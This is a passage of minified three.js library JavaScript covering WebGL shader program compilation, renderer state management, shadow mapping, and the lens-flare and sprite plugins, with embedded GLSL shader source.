"+l.__webglShader.name,x,m.alphaTest?"#define ALPHATEST "+m.alphaTest:"",j.gammaInput?"#define GAMMA_INPUT":"",j.gammaOutput?"#define GAMMA_OUTPUT":"","#define GAMMA_FACTOR "+w,m.useFog&&m.fog?"#define USE_FOG":"",m.useFog&&m.fogExp?"#define FOG_EXP2":"",m.map?"#define USE_MAP":"",m.envMap?"#define USE_ENVMAP":"",m.envMap?"#define "+t:"",m.envMap?"#define "+u:"",m.envMap?"#define "+v:"",m.lightMap?"#define USE_LIGHTMAP":"",m.aoMap?"#define USE_AOMAP":"",m.emissiveMap?"#define USE_EMISSIVEMAP":"",m.bumpMap?"#define USE_BUMPMAP":"",m.normalMap?"#define USE_NORMALMAP":"",m.specularMap?"#define USE_SPECULARMAP":"",m.roughnessMap?"#define USE_ROUGHNESSMAP":"",m.metalnessMap?"#define USE_METALNESSMAP":"",m.alphaMap?"#define USE_ALPHAMAP":"",m.vertexColors?"#define USE_COLOR":"",m.flatShading?"#define FLAT_SHADED":"",m.doubleSided?"#define DOUBLE_SIDED":"",m.flipSided?"#define FLIP_SIDED":"",m.shadowMapEnabled?"#define USE_SHADOWMAP":"",m.shadowMapEnabled?"#define "+s:"",0<m.pointLightShadows?"#define POINT_LIGHT_SHADOWS":"",m.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"",m.logarithmicDepthBuffer&&j.extensions.get("EXT_frag_depth")?"#define USE_LOGDEPTHBUF_EXT":"",m.envMap&&j.extensions.get("EXT_shader_texture_lod")?"#define TEXTURE_LOD_EXT":"","uniform mat4 viewMatrix;","uniform vec3 cameraPosition;","\n"].filter(c).join("\n")),q=d(q,m),r=d(r,m),!1==l instanceof THREE.ShaderMaterial&&(q=e(q),r=e(r)),r=j+r,q=THREE.WebGLShader(n,n.VERTEX_SHADER,p+q),r=THREE.WebGLShader(n,n.FRAGMENT_SHADER,r),n.attachShader(y,q),n.attachShader(y,r),void 0!==l.index0AttributeName?n.bindAttribLocation(y,0,l.index0AttributeName):!0===m.morphTargets&&n.bindAttribLocation(y,0,"position"),n.linkProgram(y),m=n.getProgramInfoLog(y),s=n.getShaderInfoLog(q),t=n.getShaderInfoLog(r),v=u=!0,!1===n.getProgramParameter(y,n.LINK_STATUS)?(u=!1,console.error("THREE.WebGLProgram: shader error: ",n.getError(),"gl.VALIDATE_STATUS",n.getProgramParameter(y,n.VALIDATE_STATUS),"gl.getProgramInfoLog",m,s,t)):""!==m?console.warn("THREE.WebGLProgram: gl.getProgramInfoLog()",m):""!==s&&""!==t||(v=!1),v&&(this.diagnostics={runnable:u,material:l,programLog:m,vertexShader:{log:s,prefix:p},fragmentShader:{log:t,prefix:j}}),n.deleteShader(q),n.deleteShader(r);var z;this.getUniforms=function(){if(void 0===z){for(var a={},b=n.getProgramParameter(y,n.ACTIVE_UNIFORMS),c=0;c<b;c++){var d=n.getActiveUniform(y,c).name,e=n.getUniformLocation(y,d),f=g.exec(d);if(f){var d=f[1],f=f[2],j=a[d];j||(j=a[d]={}),j[f]=e}else if(f=h.exec(d)){var j=f[1],d=f[2],f=f[3],k=a[j];k||(k=a[j]=[]),(j=k[d])||(j=k[d]={}),j[f]=e}else(f=i.exec(d))?(j=f[1],a[j]=e):a[d]=e}z=a}return z};var A;return this.getAttributes=function(){if(void 0===A){for(var a={},b=n.getProgramParameter(y,n.ACTIVE_ATTRIBUTES),c=0;c<b;c++){var d=n.getActiveAttrib(y,c).name;a[d]=n.getAttribLocation(y,d)}A=a}return A},this.destroy=function(){n.deleteProgram(y),this.program=void 0},Object.defineProperties(this,{uniforms:{get:function(){return console.warn("THREE.WebGLProgram: .uniforms is now .getUniforms()."),this.getUniforms()}},attributes:{get:function(){return console.warn("THREE.WebGLProgram: .attributes is now .getAttributes()."),this.getAttributes()}}}),this.id=f++,this.code=k,this.usedTimes=1,this.program=y,this.vertexShader=q,this.fragmentShader=r,this}}(),THREE.WebGLPrograms=function(a,b){var c=[],d={MeshDepthMaterial:"depth",MeshNormalMaterial:"normal",MeshBasicMaterial:"basic",MeshLambertMaterial:"lambert",MeshPhongMaterial:"phong",MeshStandardMaterial:"standard",LineBasicMaterial:"basic",LineDashedMaterial:"dashed",PointsMaterial:"points"},e="precision supportsVertexTextures map envMap envMapMode lightMap aoMap emissiveMap bumpMap normalMap displacementMap specularMap roughnessMap metalnessMap alphaMap combine vertexColors fog useFog fogExp flatShading sizeAttenuation logarithmicDepthBuffer skinning maxBones useVertexTexture morphTargets morphNormals maxMorphTargets maxMorphNormals numDirLights numPointLights numSpotLights numHemiLights shadowMapEnabled pointLightShadows shadowMapType alphaTest doubleSided flipSided".split(" ");this.getParameters=function(c,e,f,g){var h,i=d[c.type];b.floatVertexTextures&&g&&g.skeleton&&g.skeleton.useVertexTexture?h=1024:(h=Math.floor((b.maxVertexUniforms-20)/4),void 0!==g&&g instanceof THREE.SkinnedMesh&&(h=Math.min(g.skeleton.bones.length,h),h<g.skeleton.bones.length&&console.warn("WebGLRenderer: too many bones - "+g.skeleton.bones.length+", this GPU supports just "+h+" (try OpenGL instead of ANGLE)")));var j=a.getPrecision();return null!==c.precision&&(j=b.getMaxPrecision(c.precision),j!==c.precision&&console.warn("THREE.WebGLProgram.getParameters:",c.precision,"not supported, using",j,"instead.")),{shaderID:i,precision:j,supportsVertexTextures:b.vertexTextures,map:!!c.map,envMap:!!c.envMap,envMapMode:c.envMap&&c.envMap.mapping,lightMap:!!c.lightMap,aoMap:!!c.aoMap,emissiveMap:!!c.emissiveMap,bumpMap:!!c.bumpMap,normalMap:!!c.normalMap,displacementMap:!!c.displacementMap,roughnessMap:!!c.roughnessMap,metalnessMap:!!c.metalnessMap,specularMap:!!c.specularMap,alphaMap:!!c.alphaMap,combine:c.combine,vertexColors:c.vertexColors,fog:f,useFog:c.fog,fogExp:f instanceof THREE.FogExp2,flatShading:c.shading===THREE.FlatShading,sizeAttenuation:c.sizeAttenuation,logarithmicDepthBuffer:b.logarithmicDepthBuffer,skinning:c.skinning,maxBones:h,useVertexTexture:b.floatVertexTextures&&g&&g.skeleton&&g.skeleton.useVertexTexture,morphTargets:c.morphTargets,morphNormals:c.morphNormals,maxMorphTargets:a.maxMorphTargets,maxMorphNormals:a.maxMorphNormals,numDirLights:e.directional.length,numPointLights:e.point.length,numSpotLights:e.spot.length,numHemiLights:e.hemi.length,pointLightShadows:e.shadowsPointLight,shadowMapEnabled:a.shadowMap.enabled&&g.receiveShadow&&0<e.shadows.length,shadowMapType:a.shadowMap.type,alphaTest:c.alphaTest,doubleSided:c.side===THREE.DoubleSide,flipSided:c.side===THREE.BackSide}},this.getProgramCode=function(a,b){var c=[];if(b.shaderID?c.push(b.shaderID):(c.push(a.fragmentShader),c.push(a.vertexShader)),void 0!==a.defines)for(var d in a.defines)c.push(d),c.push(a.defines[d]);for(d=0;d<e.length;d++){var f=e[d];c.push(f),c.push(b[f])}return c.join()},this.acquireProgram=function(b,d,e){for(var f,g=0,h=c.length;g<h;g++){var i=c[g];if(i.code===e){f=i,++f.usedTimes;break}}return void 0===f&&(f=new THREE.WebGLProgram(a,e,b,d),c.push(f)),f},this.releaseProgram=function(a){if(0===--a.usedTimes){var b=c.indexOf(a);c[b]=c[c.length-1],c.pop(),a.destroy()}},this.programs=c},THREE.WebGLProperties=function(){var a={};this.get=function(b){b=b.uuid;var c=a[b];return void 0===c&&(c={},a[b]=c),c},this.delete=function(b){delete a[b.uuid]},this.clear=function(){a={}}},THREE.WebGLShader=function(){function a(a){a=a.split("\n");for(var b=0;b<a.length;b++)a[b]=b+1+": "+a[b];return a.join("\n")}return function(b,c,d){var e=b.createShader(c);return b.shaderSource(e,d),b.compileShader(e),!1===b.getShaderParameter(e,b.COMPILE_STATUS)&&console.error("THREE.WebGLShader: Shader couldn't compile."),""!==b.getShaderInfoLog(e)&&console.warn("THREE.WebGLShader: gl.getShaderInfoLog()",c===b.VERTEX_SHADER?"vertex":"fragment",b.getShaderInfoLog(e),a(d)),e}}(),THREE.WebGLShadowMap=function(a,b,c){function d(a,b,c,d){var e=a.geometry,f=null,f=n,g=a.customDepthMaterial;return c&&(f=o,g=a.customDistanceMaterial),g?f=g:(a=a instanceof THREE.SkinnedMesh&&b.skinning,g=0,void 0!==e.morphTargets&&0<e.morphTargets.length&&b.morphTargets&&(g|=1),a&&(g|=2),f=f[g]),f.visible=b.visible,f.wireframe=b.wireframe,f.wireframeLinewidth=b.wireframeLinewidth,c&&void 0!==f.uniforms.lightPos&&f.uniforms.lightPos.value.copy(d),f}function e(a,b,c){if(!1!==a.visible){a.layers.test(b.layers)&&(a instanceof THREE.Mesh||a instanceof THREE.Line||a instanceof THREE.Points)&&a.castShadow&&(!1===a.frustumCulled||!0===h.intersectsObject(a))&&!0===a.material.visible&&(a.modelViewMatrix.multiplyMatrices(c.matrixWorldInverse,a.matrixWorld),m.push(a)),a=a.children;for(var d=0,f=a.length;d<f;d++)e(a[d],b,c)}}for(var f=a.context,g=a.state,h=new THREE.Frustum,i=new THREE.Matrix4,j=new THREE.Vector2,k=new THREE.Vector3,l=new THREE.Vector3,m=[],n=Array(4),o=Array(4),p=[new THREE.Vector3(1,0,0),new THREE.Vector3((-1),0,0),new THREE.Vector3(0,0,1),new THREE.Vector3(0,0,(-1)),new THREE.Vector3(0,1,0),new THREE.Vector3(0,(-1),0)],q=[new THREE.Vector3(0,1,0),new THREE.Vector3(0,1,0),new THREE.Vector3(0,1,0),new THREE.Vector3(0,1,0),new THREE.Vector3(0,0,1),new THREE.Vector3(0,0,(-1))],r=[new THREE.Vector4,new THREE.Vector4,new THREE.Vector4,new THREE.Vector4,new THREE.Vector4,new THREE.Vector4],s=THREE.ShaderLib.depthRGBA,t=THREE.UniformsUtils.clone(s.uniforms),u=THREE.ShaderLib.distanceRGBA,v=THREE.UniformsUtils.clone(u.uniforms),w=0;4!==w;++w){var x=0!==(1&w),y=0!==(2&w),z=new THREE.ShaderMaterial({uniforms:t,vertexShader:s.vertexShader,fragmentShader:s.fragmentShader,morphTargets:x,skinning:y});z._shadowPass=!0,n[w]=z,x=new THREE.ShaderMaterial({uniforms:v,vertexShader:u.vertexShader,fragmentShader:u.fragmentShader,morphTargets:x,skinning:y}),x._shadowPass=!0,o[w]=x}var A=this;this.enabled=!1,this.autoUpdate=!0,this.needsUpdate=!1,this.type=THREE.PCFShadowMap,this.cullFace=THREE.CullFaceFront,this.render=function(n,o){var s,t;if(!1!==A.enabled&&(!1!==A.autoUpdate||!1!==A.needsUpdate)){g.clearColor(1,1,1,1),g.disable(f.BLEND),g.enable(f.CULL_FACE),f.frontFace(f.CCW),f.cullFace(A.cullFace===THREE.CullFaceFront?f.FRONT:f.BACK),g.setDepthTest(!0),g.setScissorTest(!1);for(var u=b.shadows,v=0,w=u.length;v<w;v++){var x=u[v],y=x.shadow,z=y.camera;if(j.copy(y.mapSize),x instanceof THREE.PointLight){s=6,t=!0;var B=j.x,C=j.y;r[0].set(2*B,C,B,C),r[1].set(0,C,B,C),r[2].set(3*B,C,B,C),r[3].set(B,C,B,C),r[4].set(3*B,0,B,C),r[5].set(B,0,B,C),j.x*=4,j.y*=2}else s=1,t=!1;for(null===y.map&&(y.map=new THREE.WebGLRenderTarget(j.x,j.y,{minFilter:THREE.NearestFilter,magFilter:THREE.NearestFilter,format:THREE.RGBAFormat}),x instanceof THREE.SpotLight&&(z.aspect=j.x/j.y),z.updateProjectionMatrix()),B=y.map,y=y.matrix,l.setFromMatrixPosition(x.matrixWorld),z.position.copy(l),a.setRenderTarget(B),a.clear(),B=0;B<s;B++){t?(k.copy(z.position),k.add(p[B]),z.up.copy(q[B]),z.lookAt(k),g.viewport(r[B])):(k.setFromMatrixPosition(x.target.matrixWorld),z.lookAt(k)),z.updateMatrixWorld(),z.matrixWorldInverse.getInverse(z.matrixWorld),y.set(.5,0,0,.5,0,.5,0,.5,0,0,.5,.5,0,0,0,1),y.multiply(z.projectionMatrix),y.multiply(z.matrixWorldInverse),i.multiplyMatrices(z.projectionMatrix,z.matrixWorldInverse),h.setFromMatrix(i),m.length=0,e(n,o,z);for(var C=0,D=m.length;C<D;C++){var E=m[C],F=c.update(E),G=E.material;if(G instanceof THREE.MultiMaterial)for(var H=F.groups,G=G.materials,I=0,J=H.length;I<J;I++){var K=H[I],L=G[K.materialIndex];!0===L.visible&&(L=d(E,L,t,l),a.renderBufferDirect(z,null,F,L,E,K))}else L=d(E,G,t,l),a.renderBufferDirect(z,null,F,L,E,null)}}a.resetGLState()}s=a.getClearColor(),t=a.getClearAlpha(),a.setClearColor(s,t),g.enable(f.BLEND),A.cullFace===THREE.CullFaceFront&&f.cullFace(f.BACK),a.resetGLState(),A.needsUpdate=!1}}},THREE.WebGLState=function(a,b,c){var d=this,e=new THREE.Vector4,f=new Uint8Array(16),g=new Uint8Array(16),h=new Uint8Array(16),i={},j=null,k=null,l=null,m=null,n=null,o=null,p=null,q=null,r=null,s=null,t=null,u=null,v=null,w=null,x=null,y=null,z=null,A=null,B=null,C=null,D=null,E=null,F=null,G=a.getParameter(a.MAX_TEXTURE_IMAGE_UNITS),H=void 0,I={},J=new THREE.Vector4,K=null,L=null,M=new THREE.Vector4,N=new THREE.Vector4;this.init=function(){this.clearColor(0,0,0,1),this.clearDepth(1),this.clearStencil(0),this.enable(a.DEPTH_TEST),a.depthFunc(a.LEQUAL),a.frontFace(a.CCW),a.cullFace(a.BACK),this.enable(a.CULL_FACE),this.enable(a.BLEND),a.blendEquation(a.FUNC_ADD),a.blendFunc(a.SRC_ALPHA,a.ONE_MINUS_SRC_ALPHA)},this.initAttributes=function(){for(var a=0,b=f.length;a<b;a++)f[a]=0},this.enableAttribute=function(c){f[c]=1,0===g[c]&&(a.enableVertexAttribArray(c),g[c]=1),0!==h[c]&&(b.get("ANGLE_instanced_arrays").vertexAttribDivisorANGLE(c,0),h[c]=0)},this.enableAttributeAndDivisor=function(b,c,d){f[b]=1,0===g[b]&&(a.enableVertexAttribArray(b),g[b]=1),h[b]!==c&&(d.vertexAttribDivisorANGLE(b,c),h[b]=c)},this.disableUnusedAttributes=function(){for(var b=0,c=g.length;b<c;b++)g[b]!==f[b]&&(a.disableVertexAttribArray(b),g[b]=0)},this.enable=function(b){!0!==i[b]&&(a.enable(b),i[b]=!0)},this.disable=function(b){!1!==i[b]&&(a.disable(b),i[b]=!1)},this.getCompressedTextureFormats=function(){if(null===j&&(j=[],b.get("WEBGL_compressed_texture_pvrtc")||b.get("WEBGL_compressed_texture_s3tc")||b.get("WEBGL_compressed_texture_etc1")))for(var c=a.getParameter(a.COMPRESSED_TEXTURE_FORMATS),d=0;d<c.length;d++)j.push(c[d]);return j},this.setBlending=function(b,d,e,f,g,h,i){b===THREE.NoBlending?this.disable(a.BLEND):this.enable(a.BLEND),b!==k&&(b===THREE.AdditiveBlending?(a.blendEquation(a.FUNC_ADD),a.blendFunc(a.SRC_ALPHA,a.ONE)):b===THREE.SubtractiveBlending?(a.blendEquation(a.FUNC_ADD),a.blendFunc(a.ZERO,a.ONE_MINUS_SRC_COLOR)):b===THREE.MultiplyBlending?(a.blendEquation(a.FUNC_ADD),a.blendFunc(a.ZERO,a.SRC_COLOR)):(a.blendEquationSeparate(a.FUNC_ADD,a.FUNC_ADD),a.blendFuncSeparate(a.SRC_ALPHA,a.ONE_MINUS_SRC_ALPHA,a.ONE,a.ONE_MINUS_SRC_ALPHA)),k=b),b===THREE.CustomBlending?(g=g||d,h=h||e,i=i||f,d===l&&g===o||(a.blendEquationSeparate(c(d),c(g)),l=d,o=g),e===m&&f===n&&h===p&&i===q||(a.blendFuncSeparate(c(e),c(f),c(h),c(i)),m=e,n=f,p=h,q=i)):q=p=o=n=m=l=null},this.setDepthFunc=function(b){if(r!==b){if(b)switch(b){case THREE.NeverDepth:a.depthFunc(a.NEVER);break;case THREE.AlwaysDepth:a.depthFunc(a.ALWAYS);break;case THREE.LessDepth:a.depthFunc(a.LESS);break;case THREE.LessEqualDepth:a.depthFunc(a.LEQUAL);break;case THREE.EqualDepth:a.depthFunc(a.EQUAL);break;case THREE.GreaterEqualDepth:a.depthFunc(a.GEQUAL);break;case THREE.GreaterDepth:a.depthFunc(a.GREATER);break;case THREE.NotEqualDepth:a.depthFunc(a.NOTEQUAL);break;default:a.depthFunc(a.LEQUAL)}else a.depthFunc(a.LEQUAL);r=b}},this.setDepthTest=function(b){b?this.enable(a.DEPTH_TEST):this.disable(a.DEPTH_TEST)},this.setDepthWrite=function(b){s!==b&&(a.depthMask(b),s=b)},this.setColorWrite=function(b){t!==b&&(a.colorMask(b,b,b,b),t=b)},this.setStencilFunc=function(b,c,d){v===b&&w===c&&x===d||(a.stencilFunc(b,c,d),v=b,w=c,x=d)},this.setStencilOp=function(b,c,d){y===b&&z===c&&A===d||(a.stencilOp(b,c,d),y=b,z=c,A=d)},this.setStencilTest=function(b){b?this.enable(a.STENCIL_TEST):this.disable(a.STENCIL_TEST)},this.setStencilWrite=function(b){u!==b&&(a.stencilMask(b),u=b)},this.setFlipSided=function(b){B!==b&&(b?a.frontFace(a.CW):a.frontFace(a.CCW),B=b)},this.setLineWidth=function(b){b!==C&&(a.lineWidth(b),C=b)},this.setPolygonOffset=function(b,c,d){b?this.enable(a.POLYGON_OFFSET_FILL):this.disable(a.POLYGON_OFFSET_FILL),!b||D===c&&E===d||(a.polygonOffset(c,d),D=c,E=d)},this.getScissorTest=function(){return F},this.setScissorTest=function(b){(F=b)?this.enable(a.SCISSOR_TEST):this.disable(a.SCISSOR_TEST)},this.activeTexture=function(b){void 0===b&&(b=a.TEXTURE0+G-1),H!==b&&(a.activeTexture(b),H=b)},this.bindTexture=function(b,c){void 0===H&&d.activeTexture();var e=I[H];void 0===e&&(e={type:void 0,texture:void 0},I[H]=e),e.type===b&&e.texture===c||(a.bindTexture(b,c),e.type=b,e.texture=c)},this.compressedTexImage2D=function(){try{a.compressedTexImage2D.apply(a,arguments)}catch(b){console.error(b)}},this.texImage2D=function(){try{a.texImage2D.apply(a,arguments)}catch(b){console.error(b)}},this.clearColor=function(b,c,d,f){e.set(b,c,d,f),!1===J.equals(e)&&(a.clearColor(b,c,d,f),J.copy(e))},this.clearDepth=function(b){K!==b&&(a.clearDepth(b),K=b)},this.clearStencil=function(b){L!==b&&(a.clearStencil(b),L=b)},this.scissor=function(b){!1===M.equals(b)&&(a.scissor(b.x,b.y,b.z,b.w),M.copy(b))},this.viewport=function(b){!1===N.equals(b)&&(a.viewport(b.x,b.y,b.z,b.w),N.copy(b))},this.reset=function(){for(var b=0;b<g.length;b++)1===g[b]&&(a.disableVertexAttribArray(b),g[b]=0);i={},B=u=s=t=k=j=null}},THREE.LensFlarePlugin=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s=a.context,t=a.state;this.render=function(u,v,w){if(0!==b.length){u=new THREE.Vector3;var x=w.w/w.z,y=.5*w.z,z=.5*w.w,A=16/w.w,B=new THREE.Vector2(A*x,A),C=new THREE.Vector3(1,1,0),D=new THREE.Vector2(1,1);if(void 0===o){var A=new Float32Array([-1,-1,0,0,1,-1,1,0,1,1,1,1,-1,1,0,1]),E=new Uint16Array([0,1,2,0,2,3]);m=s.createBuffer(),n=s.createBuffer(),s.bindBuffer(s.ARRAY_BUFFER,m),s.bufferData(s.ARRAY_BUFFER,A,s.STATIC_DRAW),s.bindBuffer(s.ELEMENT_ARRAY_BUFFER,n),s.bufferData(s.ELEMENT_ARRAY_BUFFER,E,s.STATIC_DRAW),q=s.createTexture(),r=s.createTexture(),t.bindTexture(s.TEXTURE_2D,q),s.texImage2D(s.TEXTURE_2D,0,s.RGB,16,16,0,s.RGB,s.UNSIGNED_BYTE,null),s.texParameteri(s.TEXTURE_2D,s.TEXTURE_WRAP_S,s.CLAMP_TO_EDGE),s.texParameteri(s.TEXTURE_2D,s.TEXTURE_WRAP_T,s.CLAMP_TO_EDGE),s.texParameteri(s.TEXTURE_2D,s.TEXTURE_MAG_FILTER,s.NEAREST),s.texParameteri(s.TEXTURE_2D,s.TEXTURE_MIN_FILTER,s.NEAREST),t.bindTexture(s.TEXTURE_2D,r),s.texImage2D(s.TEXTURE_2D,0,s.RGBA,16,16,0,s.RGBA,s.UNSIGNED_BYTE,null),s.texParameteri(s.TEXTURE_2D,s.TEXTURE_WRAP_S,s.CLAMP_TO_EDGE),s.texParameteri(s.TEXTURE_2D,s.TEXTURE_WRAP_T,s.CLAMP_TO_EDGE),s.texParameteri(s.TEXTURE_2D,s.TEXTURE_MAG_FILTER,s.NEAREST),s.texParameteri(s.TEXTURE_2D,s.TEXTURE_MIN_FILTER,s.NEAREST);var A=(p=0<s.getParameter(s.MAX_VERTEX_TEXTURE_IMAGE_UNITS))?{vertexShader:"uniform lowp int renderType;\nuniform vec3 screenPosition;\nuniform vec2 scale;\nuniform float rotation;\nuniform sampler2D occlusionMap;\nattribute vec2 position;\nattribute vec2 uv;\nvarying vec2 vUV;\nvarying float vVisibility;\nvoid main() {\nvUV = uv;\nvec2 pos = position;\nif ( renderType == 2 ) {\nvec4 visibility = texture2D( occlusionMap, vec2( 0.1, 0.1 ) );\nvisibility += texture2D( occlusionMap, vec2( 0.5, 0.1 ) );\nvisibility += texture2D( occlusionMap, vec2( 0.9, 0.1 ) );\nvisibility += texture2D( occlusionMap, vec2( 0.9, 0.5 ) );\nvisibility += texture2D( occlusionMap, vec2( 0.9, 0.9 ) );\nvisibility += texture2D( occlusionMap, vec2( 0.5, 0.9 ) );\nvisibility += texture2D( occlusionMap, vec2( 0.1, 0.9 ) );\nvisibility += texture2D( occlusionMap, vec2( 0.1, 0.5 ) );\nvisibility += texture2D( occlusionMap, vec2( 0.5, 0.5 ) );\nvVisibility =        visibility.r / 9.0;\nvVisibility *= 1.0 - visibility.g / 9.0;\nvVisibility *=       visibility.b / 9.0;\nvVisibility *= 1.0 - visibility.a / 9.0;\npos.x = cos( rotation ) * position.x - sin( rotation ) * position.y;\npos.y = sin( rotation ) * position.x + cos( rotation ) * position.y;\n}\ngl_Position = vec4( ( pos * scale + screenPosition.xy ).xy, screenPosition.z, 1.0 );\n}",fragmentShader:"uniform lowp int renderType;\nuniform sampler2D map;\nuniform float opacity;\nuniform vec3 color;\nvarying vec2 vUV;\nvarying float vVisibility;\nvoid main() {\nif ( renderType == 0 ) {\ngl_FragColor = vec4( 1.0, 0.0, 1.0, 0.0 );\n} else if ( renderType == 1 ) {\ngl_FragColor = texture2D( map, vUV );\n} else {\nvec4 texture = texture2D( map, vUV );\ntexture.a *= opacity * vVisibility;\ngl_FragColor = texture;\ngl_FragColor.rgb *= color;\n}\n}"}:{vertexShader:"uniform lowp int renderType;\nuniform vec3 screenPosition;\nuniform vec2 scale;\nuniform float rotation;\nattribute vec2 position;\nattribute vec2 uv;\nvarying vec2 vUV;\nvoid main() {\nvUV = uv;\nvec2 pos = position;\nif ( renderType == 2 ) {\npos.x = cos( rotation ) * position.x - sin( rotation ) * position.y;\npos.y = sin( rotation ) * position.x + cos( rotation ) * position.y;\n}\ngl_Position = vec4( ( pos * scale + screenPosition.xy ).xy, screenPosition.z, 1.0 );\n}",fragmentShader:"precision mediump float;\nuniform lowp int renderType;\nuniform sampler2D map;\nuniform sampler2D occlusionMap;\nuniform float opacity;\nuniform vec3 color;\nvarying vec2 vUV;\nvoid main() {\nif ( renderType == 0 ) {\ngl_FragColor = vec4( texture2D( map, vUV ).rgb, 0.0 );\n} else if ( renderType == 1 ) {\ngl_FragColor = texture2D( map, vUV );\n} else {\nfloat visibility = texture2D( occlusionMap, vec2( 0.5, 0.1 ) ).a;\nvisibility += texture2D( occlusionMap, vec2( 0.9, 0.5 ) ).a;\nvisibility += texture2D( occlusionMap, vec2( 0.5, 0.9 ) ).a;\nvisibility += texture2D( occlusionMap, vec2( 0.1, 0.5 ) ).a;\nvisibility = ( 1.0 - visibility / 4.0 );\nvec4 texture = texture2D( map, vUV );\ntexture.a *= opacity * visibility;\ngl_FragColor = texture;\ngl_FragColor.rgb *= color;\n}\n}"},E=s.createProgram(),F=s.createShader(s.FRAGMENT_SHADER),G=s.createShader(s.VERTEX_SHADER),H="precision "+a.getPrecision()+" float;\n";s.shaderSource(F,H+A.fragmentShader),s.shaderSource(G,H+A.vertexShader),s.compileShader(F),s.compileShader(G),s.attachShader(E,F),s.attachShader(E,G),s.linkProgram(E),o=E,k=s.getAttribLocation(o,"position"),l=s.getAttribLocation(o,"uv"),c=s.getUniformLocation(o,"renderType"),d=s.getUniformLocation(o,"map"),e=s.getUniformLocation(o,"occlusionMap"),f=s.getUniformLocation(o,"opacity"),g=s.getUniformLocation(o,"color"),h=s.getUniformLocation(o,"scale"),i=s.getUniformLocation(o,"rotation"),j=s.getUniformLocation(o,"screenPosition")}for(s.useProgram(o),t.initAttributes(),t.enableAttribute(k),t.enableAttribute(l),t.disableUnusedAttributes(),s.uniform1i(e,0),s.uniform1i(d,1),s.bindBuffer(s.ARRAY_BUFFER,m),s.vertexAttribPointer(k,2,s.FLOAT,!1,16,0),s.vertexAttribPointer(l,2,s.FLOAT,!1,16,8),s.bindBuffer(s.ELEMENT_ARRAY_BUFFER,n),t.disable(s.CULL_FACE),t.setDepthWrite(!1),E=0,F=b.length;E<F;E++)if(A=16/w.w,B.set(A*x,A),G=b[E],u.set(G.matrixWorld.elements[12],G.matrixWorld.elements[13],G.matrixWorld.elements[14]),u.applyMatrix4(v.matrixWorldInverse),u.applyProjection(v.projectionMatrix),C.copy(u),D.x=C.x*y+y,D.y=C.y*z+z,p||0<D.x&&D.x<w.z&&0<D.y&&D.y<w.w){t.activeTexture(s.TEXTURE0),t.bindTexture(s.TEXTURE_2D,null),t.activeTexture(s.TEXTURE1),t.bindTexture(s.TEXTURE_2D,q),s.copyTexImage2D(s.TEXTURE_2D,0,s.RGB,w.x+D.x-8,w.y+D.y-8,16,16,0),s.uniform1i(c,0),s.uniform2f(h,B.x,B.y),s.uniform3f(j,C.x,C.y,C.z),t.disable(s.BLEND),t.enable(s.DEPTH_TEST),s.drawElements(s.TRIANGLES,6,s.UNSIGNED_SHORT,0),t.activeTexture(s.TEXTURE0),t.bindTexture(s.TEXTURE_2D,r),s.copyTexImage2D(s.TEXTURE_2D,0,s.RGBA,w.x+D.x-8,w.y+D.y-8,16,16,0),s.uniform1i(c,1),t.disable(s.DEPTH_TEST),t.activeTexture(s.TEXTURE1),t.bindTexture(s.TEXTURE_2D,q),s.drawElements(s.TRIANGLES,6,s.UNSIGNED_SHORT,0),G.positionScreen.copy(C),G.customUpdateCallback?G.customUpdateCallback(G):G.updateLensFlares(),s.uniform1i(c,2),t.enable(s.BLEND);for(var H=0,I=G.lensFlares.length;H<I;H++){var J=G.lensFlares[H];.001<J.opacity&&.001<J.scale&&(C.x=J.x,C.y=J.y,C.z=J.z,A=J.size*J.scale/w.w,B.x=A*x,B.y=A,s.uniform3f(j,C.x,C.y,C.z),s.uniform2f(h,B.x,B.y),s.uniform1f(i,J.rotation),s.uniform1f(f,J.opacity),s.uniform3f(g,J.color.r,J.color.g,J.color.b),t.setBlending(J.blending,J.blendEquation,J.blendSrc,J.blendDst),a.setTexture(J.texture,1),s.drawElements(s.TRIANGLES,6,s.UNSIGNED_SHORT,0))}}t.enable(s.CULL_FACE),t.enable(s.DEPTH_TEST),t.setDepthWrite(!0),a.resetGLState()}}},THREE.SpritePlugin=function(a,b){function c(a,b){return a.renderOrder!==b.renderOrder?a.renderOrder-b.renderOrder:a.z!==b.z?b.z-a.z:b.id-a.id}var d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y=a.context,z=a.state,A=new THREE.Vector3,B=new THREE.Quaternion,C=new THREE.Vector3;this.render=function(D,E){if(0!==b.length){if(void 0===w){var F=new Float32Array([-.5,-.5,0,0,.5,-.5,1,0,.5,.5,1,1,-.5,.5,0,1]),G=new Uint16Array([0,1,2,0,2,3]);u=y.createBuffer(),v=y.createBuffer(),y.bindBuffer(y.ARRAY_BUFFER,u),y.bufferData(y.ARRAY_BUFFER,F,y.STATIC_DRAW),y.bindBuffer(y.ELEMENT_ARRAY_BUFFER,v),y.bufferData(y.ELEMENT_ARRAY_BUFFER,G,y.STATIC_DRAW);var F=y.createProgram(),G=y.createShader(y.VERTEX_SHADER),H=y.createShader(y.FRAGMENT_SHADER);y.shaderSource(G,["precision "+a.getPrecision()+" float;","uniform mat4 modelViewMatrix;\nuniform mat4 projectionMatrix;\nuniform float rotation;\nuniform vec2 scale;\nuniform vec2 uvOffset;\nuniform vec2 uvScale;\nattribute vec2 position;\nattribute vec2 uv;\nvarying vec2 vUV;\nvoid main() {\nvUV = uvOffset + uv * uvScale;\nvec2 alignedPosition = position * scale;\nvec2 rotatedPosition;\nrotatedPosition.x = cos( rotation ) * alignedPosition.x - sin( rotation ) * alignedPosition.y;\nrotatedPosition.y = sin( rotation ) * alignedPosition.x + cos( rotation ) * alignedPosition.y;\nvec4 finalPosition;\nfinalPosition = modelViewMatrix * vec4( 0.0, 0.0, 0.0, 1.0 );\nfinalPosition.xy += rotatedPosition;\nfinalPosition = projectionMatrix * finalPosition;\ngl_Position = finalPosition;\n}"].join("\n")),y.shaderSource(H,["precision "+a.getPrecision()+" float;","uniform vec3 color;\nuniform sampler2D map;\nuniform float opacity;\nuniform int fogType;\nuniform vec3 fogColor;\nuniform float fogDensity;\nuniform float fogNear;\nuniform float fogFar;\nuniform float alphaTest;\nvarying vec2 vUV;\nvoid main() {\nvec4 texture = texture2D( map, vUV );\nif ( texture.a < alphaTest ) discard;\ngl_FragColor = vec4( color * texture.xyz, texture.a * opacity );\nif ( fogType > 0 ) {\nfloat depth = gl_FragCoord.z / gl_FragCoord.w;\nfloat fogFactor = 0.0;\nif ( fogType == 1 